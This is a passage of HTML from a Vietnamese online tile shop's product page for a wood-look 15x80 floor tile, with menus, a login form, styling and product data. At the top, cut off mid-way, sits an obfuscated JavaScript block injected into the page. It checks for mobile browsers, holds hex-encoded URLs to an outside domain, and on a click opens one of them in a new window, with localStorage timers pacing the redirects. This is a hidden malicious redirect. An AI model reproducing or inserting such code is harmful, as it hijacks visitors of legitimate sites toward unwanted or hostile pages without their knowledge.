)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x4e\x66\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x72\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © GachRe98 

      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a rel="nofollow" href="https://gachre98.com/gach-lot-san/">Danh mục</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7568"><a href="https://gachre98.com/gach-lot-san/">Gạch lót sàn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a rel="nofollow" href="https://gachre98.com/lat-nen-30x30/">Gạch sàn nước</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Gạch 30&#215;30</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-san-vuon/">Gạch lát sân vườn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-do/">Gạch gốm đỏ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả vân đá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-gia-xi-mang-gia-re/">Gạch giả xi măng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-do-lat-san/">Gạch đỏ lát sân</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-terrazzo-lat-via-he-gia-re/">Gạch vỉa hè</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-men/">Gạch men</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9872"><a target="_blank" rel="nofollow" href="https://gachre98.com/bao-gia-ngoi-lop-22v-m2/">Báo giá ngói lợp 22v/m2 ngói đỏ ngói không nung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8704"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5720"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-30x60/">30&#215;60 men bóng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-30x60-men-mo/">30&#215;60 men mờ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a target="_blank" rel="nofollow" href="https://gachre98.com/30x60-da-mo/">30&#215;60 đá mờ nhám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a target="_blank" rel="noopener" href="https://gachre98.com/30x60-da-bong-kieng/">30&#215;60 đá bóng kiếng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5718"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-op-tuong-30x60/">Gạch ốp tường 30&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5719"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-40x80/">Ốp tường 40&#215;80</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6354"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6369"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-80x80/">Lát nền 80&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-prime-80x80/">Gạch Prime 80&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12076"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-y-my-80x80/">Gạch Ý Mỹ 80&#215;80</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6355"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6368"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-50x50/">Lát nền 50&#215;50</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-40x40/">Lát nền 40&#215;40</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6367"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Lát nền 30&#215;30</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-25x25/">Lát nền 25&#215;25</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-ton-kho-hcm/">Gạch tồn kho</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6373"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6374"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x60/">Giả gỗ 15&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6375"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x75/">Giả gỗ 15&#215;75</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6376"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x90/">Gỉa gỗ 15&#215;90</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-20x100/">Giả gỗ 20&#215;100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a target="_blank" rel="nofollow" href="https://gachre98.com/danh-muc/gia-go-20x120/">Gỉa gỗ 20&#215;120</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526"><a rel="nofollow" href="/gach-trang-tri/">Trang trí</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a target="_blank" rel="nofollow" href="http://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1996"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12493"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-vay-ca/">Gạch vảy cá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-nhu-vang/">Gạch nhũ vàng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a target="_blank" rel="noopener" href="http://gachre98.com/danh-muc/da-trang-tri/">Đá tự nhiên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014"><a rel="nofollow" href="https://gachre98.com/gach-kho-lon-60x120/">Khổ lớn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12386"><a target="_blank" rel="noopener" href="https://gachre98.com/kho-lon-60x120/">Gạch khổ lớn 60&#215;120</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7338"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-tay-ban-nha-tphcm/">Gạch Tây Ban Nha</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-80x120/">Gạch 80&#215;120</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4310"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-80x160/">Gạch 80&#215;160</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a target="_blank" rel="noopener" href="http://gachre98.com/gach-lat-nen-90x180-cao-cap/">Gạch 90&#215;180</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2297"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-100x100/">Gạch 100&#215;100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-120x120/">Gạch 120&#215;120</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-1200x2400/">Gạch khổ lớn 1200&#215;2400</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-cau-thang/">Gạch cầu thang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889"><a href="https://gachre98.com/category/ideas/">ideas</a></li>
<li class="html custom html_topbar_left"><font size=2.5px>Hotline+Zalo: 0937.86.98.98 hoặc 0868.02.01.02</font></li>			</ul>
		
		
	</div>

	
</div>
<style>
.term-description {
overflow: hidden;
position: relative;
margin-bottom: 20px;
padding-bottom: 25px;
}
.devvn_readmore_taxonomy_flatsome {
text-align: center;
cursor: pointer;
position: absolute;
z-index: 10;
bottom: 0;
width: 100%;
background: #fff;
}
.devvn_readmore_taxonomy_flatsome:before {
height: 55px;
margin-top: -45px;
content: "";
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
display: block;
}
.devvn_readmore_taxonomy_flatsome a {
color: #318A00;
display: block;
}
.devvn_readmore_taxonomy_flatsome a:after {
content: '';
width: 0;
right: 0;
border-top: 6px solid #318A00;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
display: inline-block;
vertical-align: middle;
margin: -2px 0 0 5px;
}
.devvn_readmore_taxonomy_flatsome_less:before {
display: none;
}
.devvn_readmore_taxonomy_flatsome_less a:after {
border-top: 0;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #318A00;
}
</style>
<script>
(function($){
$(document).ready(function(){
if($('.term-description').length > 0){
var wrap = $('.term-description');
var current_height = wrap.height();
var your_height = 1;
if(current_height > your_height){
wrap.css('height', your_height+'px');
wrap.append(function(){
return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
});
wrap.append(function(){
return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu gọn" href="javascript:void(0);">Thu gọn</a></div>';
});
$('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
wrap.removeAttr('style');
$('body .devvn_readmore_taxonomy_flatsome_show').hide();
$('body .devvn_readmore_taxonomy_flatsome_less').show();
});
$('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
wrap.css('height', your_height+'px');
$('body .devvn_readmore_taxonomy_flatsome_show').show();
$('body .devvn_readmore_taxonomy_flatsome_less').hide();
});
}
}
})
})(jQuery)
</script>
<div class="menu-seo-container"><ul id="menu-seo" class="menu"><li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11281"><a rel="nofollow" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
<li id="menu-item-11282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11282"><a rel="nofollow" href="https://gachre98.com/gach-do/">Gạch đỏ</a></li>
<li id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11283"><a rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả đá</a></li>
<li id="menu-item-11284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11284"><a rel="nofollow" href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a></li>
<li id="menu-item-11285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11285"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11286"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường</a></li>
<li id="menu-item-11287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11287"><a rel="nofollow" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ ốp tường</a></li>
<li id="menu-item-11288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11288"><a rel="nofollow" href="https://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
<li id="menu-item-11289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289"><a rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
<li id="menu-item-11290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11290"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường phòng khách</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11291"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường 30&#215;60</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 60&#215;60</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 80&#215;80</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 60&#215;120</a></li>
</ul></div>
<style type="text/css">
#menu-seo a{
  color:#c1bfbf;
}
#menu-seo li {
  display: inline;
  border-top: 0;
}
#menu-seo li::after{
  content: ", ";
  color:#c1bfbf;
}
#menu-seo {
text-align: center;
font-size: 75%;
line-height: 5px;
padding-top: 5px;
}
.entry-category.is-xsmall{display:none}
</style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2131150406" /><input type="hidden" name="_wp_http_referer" value="/gach-go-15x80-nhap-khau-gia-re-tc30/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://gachre98.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"G\u1ea1ch gi\u1ea3 g\u1ed7","@id":"https:\/\/gachre98.com\/gach-gia-go\/"}},{"@type":"ListItem","position":2,"item":{"name":"Gi\u1ea3 g\u1ed7 15x80","@id":"https:\/\/gachre98.com\/gia-go-15x80\/"}},{"@type":"ListItem","position":3,"item":{"name":"G\u1ea1ch g\u1ed7 15&amp;#215;80 nh\u1eadp kh\u1ea9u gi\u00e1 r\u1ebb TC30","@id":"https:\/\/gachre98.com\/gach-go-15x80-nhap-khau-gia-re-tc30\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gachre98.com\/gach-go-15x80-nhap-khau-gia-re-tc30\/#product","name":"G\u1ea1ch g\u1ed7 15x80 nh\u1eadp kh\u1ea9u gi\u00e1 r\u1ebb TC30","url":"https:\/\/gachre98.com\/gach-go-15x80-nhap-khau-gia-re-tc30\/","description":"K\u00edch th\u01b0\u1edbc: 150x800 (mm)\r\n \t\u0110\u1eb7c \u0111i\u1ec3m: C\u1ed1t li\u1ec7u \u0111\u00e1 b\u00e1n s\u1ee9\r\n \tM\u00e0u s\u1eafc: M\u00e0u v\u00e2n g\u1ed7 n\u00e2u t\u1ef1 nhi\u00ean\r\n \t\u0110\u01a1n h\u00e0ng t\u00ednh theo M\u00e9t Vu\u00f4ng\r\n \tQuy c\u00e1ch: Th\u00f9ng \u0111\u00f3ng 10 vi\u00ean = 1.2 vu\u00f4ng\r\n \tH\u00ecnh \u1ea3nh \u0111\u01b0\u1ee3c ch\u1ee5p th\u1ef1c t\u1ebf t\u1ea1i nh\u00e0 m\u00e1y m\u00e0u th\u1eadt kh\u00f4ng ch\u1ec9nh s\u1eeda\r\n \tMi\u1ec5n ph\u00ed v\u1eadn chuy\u1ec3n \u0111\u01a1n 100 th\u00f9ng khu v\u1ef1c tphcm.\r\n \tHotline+Zalo+Viber: 0937.86.98.98\r\n \tFacebook:\u00a0G\u1ea1ch r\u1ebb 98\r\n \tYoutube:\u00a0G\u1ea1ch \u1ed1p l\u00e1t mylinhtiles\r\n \tXem th\u00eam c\u00e1c m\u1eabu g\u1ea1ch g\u1ed7 k\u00edch th\u01b0\u1edbc 15x80 \u0111\u1eb9p m\u1edbi kh\u00e1c ho\u1eb7c g\u1ea1ch \u1ed1p l\u00e1t gi\u1ea3 v\u00e2n g\u1ed7","image":"https:\/\/gachre98.com\/wp-content\/uploads\/2022\/09\/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg","sku":12276,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"240.000","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"215.000","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gachre98.com\/gach-go-15x80-nhap-khau-gia-re-tc30\/","seller":{"@type":"Organization","name":"Gachre98","url":"https:\/\/gachre98.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gachre98.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #161616;--wp--preset--color--secondary: #ff000a;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 